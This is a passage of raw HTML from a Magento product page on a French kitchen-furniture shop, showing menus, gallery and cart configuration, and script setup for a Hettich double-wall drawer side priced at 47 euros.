href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile.html" ><span>MEUBLES CUISINE TERRA VERT ARGILE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-bas-terra-vert-argile.html" ><span>MEUBLES BAS TERRA VERT ARGILE</span></a></li><li  class="level2 nav-3-4-2 category-item last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-terra-vert-argile/meubles-hauts-terra-vert-argile.html" ><span>MEUBLES HAUTS TERRA VERT ARGILE</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave.html" ><span>MEUBLES CUISINES TERRA SUAVE</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-terra-suave/meubles-bas-terra-suave.html" ><span>MEUBLES BAS TERRA SUAVE</span></a></li></ul></li><li  class="level1 nav-3-6 category-item parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir.html" ><span>MEUBLES CUISINES SHOGUI NOIR</span></a><ul class="level1 submenu"><li  class="level2 nav-3-6-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisines-shogui-noir/meubles-bas-shogui-noir.html" ><span>MEUBLES BAS SHOGUI NOIR</span></a></li></ul></li><li  class="level1 nav-3-7 category-item last parent"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento.html" ><span>MEUBLES CUISINE CIMENTO</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first last"><a href="https://www.makitchenette.fr/cuisines/meubles-cuisine-cimento/meubles-bas-cimento.html" ><span>MEUBLES BAS CIMENTO</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.makitchenette.fr/mobilier.html"  class="level-top" ><span>Mobilier</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first parent"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie.html" ><span>Eviers / Robinetterie</span></a><ul class="level1 submenu"><li  class="level2 nav-4-1-1 category-item first"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-inox.html" ><span>Eviers Inox</span></a></li><li  class="level2 nav-4-1-2 category-item"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/eviers-synthetiques.html" ><span>EVIERS SYNTHETIQUES</span></a></li><li  class="level2 nav-4-1-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/eviers-robinetterie/robinetterie.html" ><span>Robinetterie</span></a></li></ul></li><li  class="level1 nav-4-2 category-item"><a href="https://www.makitchenette.fr/mobilier/luminaires.html" ><span>Luminaires</span></a></li><li  class="level1 nav-4-3 category-item last"><a href="https://www.makitchenette.fr/mobilier/poubelle.html" ><span>Poubelles</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.makitchenette.fr/electromenager.html"  class="level-top" ><span>ÉLECTROMÉNAGER</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://www.makitchenette.fr/electromenager/hottes.html" ><span>Hottes</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://www.makitchenette.fr/electromenager/micro-ondes.html" ><span>Micro-ondes</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://www.makitchenette.fr/electromenager/plaques-de-cuisson.html" ><span>Plaques de cuisson</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.makitchenette.fr/electromenager/refrigerateur.html" ><span>Réfrigérateur</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.makitchenette.fr/electromenager/fours.html" ><span>Fours</span></a></li><li  class="level1 nav-5-6 category-item last"><a href="https://www.makitchenette.fr/electromenager/filtres-hottes.html" ><span>FILTRES HOTTES</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.makitchenette.fr/salle-de-bains.html"  class="level-top" ><span>SALLE DE BAINS</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains.html" ><span>MEUBLES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-60-cm.html" ><span>Larg : 60 cm</span></a></li><li  class="level2 nav-6-1-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-80-cm.html" ><span>Larg : 80 cm</span></a></li><li  class="level2 nav-6-1-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meuble-salle-de-bain-120-cm.html" ><span>Larg : 120 cm</span></a></li><li  class="level2 nav-6-1-4 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/meubles-lave-main.html" ><span>Meubles lave main</span></a></li><li  class="level2 nav-6-1-5 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/colonnes-salle-de-bain.html" ><span>Colonnes</span></a></li><li  class="level2 nav-6-1-6 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-gaia-eco.html" ><span>PACK GAIA ECO</span></a></li><li  class="level2 nav-6-1-7 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/pack-vista-eco.html" ><span>PACK VISTA ECO</span></a></li><li  class="level2 nav-6-1-8 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/meubles-salle-de-bains/bosco.html" ><span>MEUBLES BOSCO</span></a></li></ul></li><li  class="level1 nav-6-2 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains.html" ><span>ROBINETTERIE SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-2-1 category-item first"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level2 nav-6-2-2 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/evacuations.html" ><span>EVACUATIONS</span></a></li><li  class="level2 nav-6-2-3 category-item"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/bondes.html" ><span>BONDES</span></a></li><li  class="level2 nav-6-2-4 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/mitigeurs-salle-de-bains/colonnes-douche.html" ><span>COLONNES DE DOUCHE</span></a></li></ul></li><li  class="level1 nav-6-3 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb.html" ><span>MIROIRS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-3-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/miroirs-sdb/appliques-miroirs.html" ><span>APPLIQUES MIROIRS</span></a></li></ul></li><li  class="level1 nav-6-4 category-item parent"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains.html" ><span>ACCESSOIRES SALLE DE BAINS</span></a><ul class="level1 submenu"><li  class="level2 nav-6-4-1 category-item first last"><a href="https://www.makitchenette.fr/salle-de-bains/luminaire-salle-de-bains/pieds.html" ><span>PIEDS </span></a></li></ul></li><li  class="level1 nav-6-5 category-item last"><a href="https://www.makitchenette.fr/salle-de-bains/pack-wc-suspendu.html" ><span>Pack wc suspendu</span></a></li></ul></li><li  class="level0 nav-7 category-item last level-top parent"><a href="https://www.makitchenette.fr/destockage.html"  class="level-top" ><span>DESTOCKAGE</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.makitchenette.fr/destockage/meubles-sdb-marina.html" ><span>MEUBLES SALLE DE BAINS MARINA</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.makitchenette.fr/destockage/armoire-a-portes-miroir.html" ><span>ARMOIRE A PORTES-MIROIR</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.makitchenette.fr/destockage/miroirs-led.html" ><span>MIROIRS LEDS</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.makitchenette.fr/destockage/vasque-a-poser-sdb.html" ><span>VASQUE A POSER SALLE DE BAINS</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.makitchenette.fr/destockage/mitigeurs.html" ><span>MITIGEURS</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.makitchenette.fr/destockage/electromenager.html" ><span>ELECTROMENAGER</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.makitchenette.fr/destockage/pieds-table.html" ><span>PIEDS TABLE</span></a></li><li  class="level1 nav-7-8 category-item last"><a href="https://www.makitchenette.fr/destockage/evier-inox-cuisine.html" ><span>EVIER INOX CUISINE</span></a></li></ul></li>        <li class="nav item"><a href="https://www.makitchenette.fr/contact/">Contact</a></li>    </ul>
</nav>
        <a class="contact-image contact-image--in-menu" href="tel:0477590920">
            <img src="/media/contact/image_contact_us/websites/1/LOGO-CONTACT-TELEPHONE-MK_1.gif" alt="Besoin d'aide ? 04 77 59 09 20">
        </a>
                    </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Compte                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Double paroi HETTICH + amortisseurs (Faible profondeur)"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product media-wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.makitchenette.fr/media/catalog/product/cache/76b900cd0baf4cb6f636f114c65880b7/t/b/tbha_1_4.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/7e3afa9a2e9890c0efd58e568c78e9f6\/t\/b\/tbha_1_4.jpg","img":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/76b900cd0baf4cb6f636f114c65880b7\/t\/b\/tbha_1_4.jpg","full":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/25c06623050100cea04722e707bcc023\/t\/b\/tbha_1_4.jpg","caption":"Double paroi HETTICH + amortisseurs (Faible profondeur)","position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":650,"thumbwidth":78,"thumbheight":54,"height":540,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"1","showRelated":"0","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Double paroi HETTICH + amortisseurs (Faible profondeur)</span>    </h1>
    </div>

    <div class="product attribute overview">
                <div class="value" itemprop="description"><p>TB50E27</p></div>
    </div>
<div class="oney-wrapper oney-product">
    </div>


<div class="product-add-form">
    <form data-product-sku="TB50E27"
          action="https://www.makitchenette.fr/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNTBjbTUtMS5odG1s/product/1392/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="1392" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="1392" />
        <input name="form_key" type="hidden" value="0LjJ02LA7npXlfHM" />                                <div class="box-tocart gui-container--only-desktop">
        <div class="shipping-information">
            <div class="shipping-information__title">
                <span class="warning-mark">!</span>Livraison en 10 à 15 jours ouvrés            </div>
            <div class="shipping-information__content">en France hors DOM-TOM</div>
            <a class="shipping-information__link" href="/faq">Consultez la FAQ</a>
        </div>
        <div class="fieldset">
                            <div class="field qty">
                    <label class="label" for="qty"><span>Quantité</span></label>
                    <div class="control">
                        <input type="number"
                               name="qty"
                               id="qty"
                               min="0"
                               value="1"
                               title="Quantit&#xE9;"
                               class="input-text qty"
                               data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                        />
                    </div>
                </div>
            
                        <div class="actions">
                <button type="submit"
                        title="Ajouter&#x20;au&#x20;panier"
                        class="action primary tocart"
                        id="product-addtocart-button" disabled>
                    <span>Ajouter au panier</span>
                </button>
            </div>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1392]": {
            "priceBox": {
                "priceConfig":  {"productId":"1392","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>




<div class="product-share">
    <label class="product-share__title">Partager</label>
    <ul class="product-share__list">
        <li class="product-share__item">
            <a class="product-share__link"
               data-toggle="tooltip"
               href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.makitchenette.fr%2Fdouble-paroi-avec-amortisseurs-50cm5-1.html&amp;src=sdkpreparse"
               target="_blank" title="Partager sur Facebook" class="link-facebook">
                <i class="fa fa-facebook-official"></i>
            </a>
        </li>
        <li class="product-share__item">
            <a class="product-share__link"
               data-toggle="tooltip"
               href="https://twitter.com/intent/tweet?text=Double+paroi+HETTICH+%2B+amortisseurs+%28Faible+profondeur%29&url=https%3A%2F%2Fwww.makitchenette.fr%2Fdouble-paroi-avec-amortisseurs-50cm5-1.html"
               target="_blank" title="Partager sur Twitter" class="link-twitter">
                <i class="fa fa-twitter-square"></i>
            </a>
        </li>
    </ul>
</div>
</div><input name="form_key" type="hidden" value="0LjJ02LA7npXlfHM" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.makitchenette.fr\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.makitchenette.fr\/","customerLoginUrl":"https:\/\/www.makitchenette.fr\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fstatic\u002Fversion1746520052\u002Ffrontend\u002FWebqam\u002Fkitchenette\u002Ffr_FR\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.makitchenette.fr\/","http:\/\/www.makitchenette.fr\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "36000",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.makitchenette.fr\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.makitchenette.fr\/page_cache\/block\/render\/id\/1392\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1392","catalog_product_view_sku_TB50E27"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/double-paroi-avec-amortisseurs-50cm5-1.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.makitchenette.fr\/cookie\/index\/noCookies\/","triggers":[".action.tocart"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1392":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1392\\\/\",\"data\":{\"product\":\"1392\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.makitchenette.fr\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1392\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1392\",\"uenc\":\"aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNTBjbTUtMS5odG1s\"}}","required_options":null},"price_info":{"final_price":47.004001,"max_price":47.004001,"max_regular_price":47.004001,"minimal_regular_price":47.004001,"special_price":null,"minimal_price":47.004001,"regular_price":47.004001,"formatted_prices":{"final_price":"<span class=\"price\">47,00\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">47,00\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">47,00\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">47,00\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">47,00\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":39.17,"max_price":39.17,"max_regular_price":39.17,"minimal_regular_price":39.17,"special_price":39.17,"minimal_price":39.17,"regular_price":39.17,"formatted_prices":{"final_price":"<span class=\"price\">39,17\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">39,17\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">39,17\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">39,17\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">39,17\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">39,17\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">47,00\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/8abeb7bcae4a73733b9b7f0d6ed56de0\/t\/b\/tbha_1_4.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Double paroi HETTICH + amortisseurs (Faible profondeur)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/f9a1892522a7cb64b4b5abeb97182122\/t\/b\/tbha_1_4.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Double paroi HETTICH + amortisseurs (Faible profondeur)","resized_width":270,"resized_height":340},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/18dc85e7d143790d30beed5e52670eac\/t\/b\/tbha_1_4.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Double paroi HETTICH + amortisseurs (Faible profondeur)","resized_width":75,"resized_height":90},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/8abeb7bcae4a73733b9b7f0d6ed56de0\/t\/b\/tbha_1_4.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Double paroi HETTICH + amortisseurs (Faible profondeur)","resized_width":240,"resized_height":300},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/f9a1892522a7cb64b4b5abeb97182122\/t\/b\/tbha_1_4.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Double paroi HETTICH + amortisseurs (Faible profondeur)","resized_width":270,"resized_height":340},{"url":"https:\/\/www.makitchenette.fr\/media\/catalog\/product\/cache\/18dc85e7d143790d30beed5e52670eac\/t\/b\/tbha_1_4.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Double paroi HETTICH + amortisseurs (Faible profondeur)","resized_width":75,"resized_height":90}],"url":"https:\/\/www.makitchenette.fr\/double-paroi-avec-amortisseurs-50cm5-1.html","id":1392,"name":"Double paroi HETTICH + amortisseurs (Faible profondeur)","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.makitchenette.fr\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1392,\"uenc\":\"aHR0cHM6Ly93d3cubWFraXRjaGVuZXR0ZS5mci9kb3VibGUtcGFyb2ktYXZlYy1hbW9ydGlzc2V1cnMtNTBjbTUtMS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<div id="itoris_dynamicproductoptions_add_to_cart_configure" style="display: none;">
    <button type="button" class="button">
        <span><span>Configurer</span></span>
    </button>
_</div>
<div id="itoris_dynamicproductoptions_popup_mask" style="display: none;"></div>
<div id="itoris_dynamicproductoptions_popup" style="display: none;">
    <div id="itoris_dynamicproductoptions_popup_close_icon"></div>
    <h2 class="popup-title">Configure Double paroi HETTICH + amortisseurs (Faible profondeur)</h2>
    <div id="itoris_dynamicproductoptions">
                    </div>
    <div class="product-options-bottom">
        <button id="itoris_dynamicproductoptions_popup_button_cancel" type="button" class="button"><span><span>Annuler</span></span></button>
                <div class="add-to-box">
            <span id="itoris_dynamicproductoptions_popup_price"></span>
            <button id="itoris_dynamicproductoptions_popup_button_apply" type="button" class="button"><span><span>Appliquer</span></span></button>
            <span class="or">OR</span>
            <div class="add-to-cart">
                <label for="qty">Qté :</label>
                <input type="text" name="qty" id="itoris_dynamicoptions_qty" maxlength="12" value="" title="Quantité" class="input-text qty" />
                                <button type="button" title="Ajouter au panier" id="itoris_dynamicoptions_add_to_cart" class="button btn-cart"><span><span>Ajouter au panier</span></span></button>
            </div>
        </div>
    </div>
</div>
<div id="itoris_dynamicproductoptions_configuration" style="display: none;">
    <ul></ul>
    <button id="itoris_dynamicproductoptions_button_edit" type="button" class="button"><span><span>Modifier</span></span></button>
</div>
<script type="text/javascript">
    require(['jquery','prototype','Itoris_DynamicProductOptions/js/options','webqam/product'], function(jQuery, _, dpo) {
        jQuery(document).ready(function () {
            window.opConfig = [];
            window.dynamicOptions1392 = jQuery.extend({}, window.DynamicProductOptions);
            if (typeof Promise !== "undefined") {
                new Promise(function (resolve, reject) {
                    if (new Webqam_Product()) {
                        resolve('ok');
                    } else {
                        reject('error');
                    }
                }).then(function () {
                    window.dynamicOptions1392.initialize({"form_style":"table_sections","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","absolute_weight":"0","product_id":"1392","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"INDISPONIBLE","section_conditions":[],"options_qty":[],"extra_js":""}, []);
                });
            } else {
                new Webqam_Product();
                setTimeout(function () {
                    window.dynamicOptions1392.initialize({"form_style":"table_sections","appearance":"on_product_view","absolute_pricing":"0","absolute_sku":"0","absolute_weight":"0","product_id":"1392","is_configured":false,"is_grouped":false,"option_errors":[],"error_message":"","product_type":"simple","configure_product_message":"Please configure the product","out_of_stock_message":"INDISPONIBLE","section_conditions":[],"options_qty":[],"extra_js":""}, []);
                }, 500);
